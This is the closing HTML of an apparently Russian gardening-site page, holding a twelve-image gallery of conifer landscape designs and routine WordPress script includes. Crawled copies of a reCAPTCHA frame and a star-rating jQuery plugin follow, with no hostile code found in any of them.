                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="1" data-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >2 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="3" data-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >4 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="5" data-src="http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >6 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="7" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >8 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="9" data-src="https://remkasam.ru/wp-content/uploads/2018/12/tui_v_landshaftnom_dizayne_1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >10 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="https://remkasam.ru/wp-content/uploads/2018/12/piramidalnaya_tuya_1.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="11" data-src="https://remkasam.ru/wp-content/uploads/2018/11/Tuya_Tini_Tim_3.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >12 / 12</div>
                    </div>
                                                                <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_4.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_5.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_3.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_13.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/miksbordery_iz_hvoynyh_2.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_11.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_8.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='http://remkasam.ru/wp-content/uploads/2018/12/Hvoynye_kompozicii_v_landshaftnom_dizayne_6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2018/12/tui_v_landshaftnom_dizayne_1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2018/12/piramidalnaya_tuya_1.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2018/11/Tuya_Tini_Tim_3.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"be4be01a1e","post_id":"9067"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768410806" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768410806" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"a1b02e2932"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gGSha5ojtfPsSJikQAn8vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728574668');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0
body_size: 1263
content:
!function(c){"use strict";c(document).on("ready",function(){var e={action:"modesco_author_box__get_rating",post_id:modesco_ajax.post_id};c.post(modesco_ajax.url,e,function(){}).success(function(e){c("#md_author__ratingstars").html(e)});c.post(modesco_ajax.url,{action:"modesco_author_box__get_zen"},function(){}).success(function(e){c("div").is(".modesco_zen")&&c(".modesco_zen").html(e)}),c(this).on("click","#print",function(){var e=document.getElementById("content_wrap").innerHTML,t=window.open("","","left=50,top=50,width=800,height=640,toolbar=0,scrollbars=1,status=0");t.document.write('<div id="print" class="contentpane">'),t.document.write(e),t.document.write("</div>"),t.document.close(),t.focus(),t.print(),t.close(),e.innerHTML=strOldOne}).on("mouseover",".vote-block li",function(){var e=c(this);parseInt(e.text(),10);if(e.parent().parent().hasClass("disabled"))return!1}).on("mouseleave",".vote-block li",function(){}).on("click",".vote-block li",function(){var n=c(this),i=modesco_ajax.post_id,r=n.parent().parent().data("total"),a=n.parent().parent().data("rating"),s=parseInt(n.text(),10);if(n.parent().parent().hasClass("disabled"))return!1;var e={action:"modesco_author_box__set_rating",post_id:modesco_ajax.post_id,num:s};return c.post(modesco_ajax.url,e,function(){}).success(function(e){if("limit"===e)return!1;n.parent().parent().addClass("disabled"),c.cookie("vote-post-"+i,!0,{expires:7,path:"/"}),n.parent().find(".currentbox span").css("width",e+"%");var t,o=(a+s)/++r;o=(0^o)===o?o:o.toFixed(1),c(".rating-text").html("("+r+" "+["звезда","звезды","звёзд"][4<(t=r)%100&&t%100<20?2:[2,0,1,1,1,2][t%10<5?t%10:5]]+", в среднем: "+o+" из 5)")}),!1})})}(jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(m){function _(e){return h.raw?e:encodeURIComponent(e)}function x(e,t){var o=h.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),h.json?JSON.parse(e):e}catch(e){}}(e);return m.isFunction(t)?t(o):o}var n=/\+/g,h=m.cookie=function(e,t,o){if(1<arguments.length&&!m.isFunction(t)){if("number"==typeof(o=m.extend({},h.defaults,o)).expires){var n=o.expires,i=o.expires=new Date;i.setTime(+i+864e5*n)}return document.cookie=_(e)+"="+(r=t,_(h.json?JSON.stringify(r):r+""))+(o.expires?"; expires="+o.expires.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")+(o.secure?"; secure":"")}for(var r,a,s=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],d=0,u=c.length;d<u;d++){var p=c[d].split("="),l=(a=p.shift(),h.raw?a:decodeURIComponent(a)),f=p.join("=");if(e&&e===l){s=x(f,t);break}e||void 0===(f=x(f))||(s[l]=f)}return s};h.defaults={},m.removeCookie=function(e,t){return void 0!==m.cookie(e)&&(m.cookie(e,"",m.extend({},t,{expires:-1})),!m.cookie(e))}});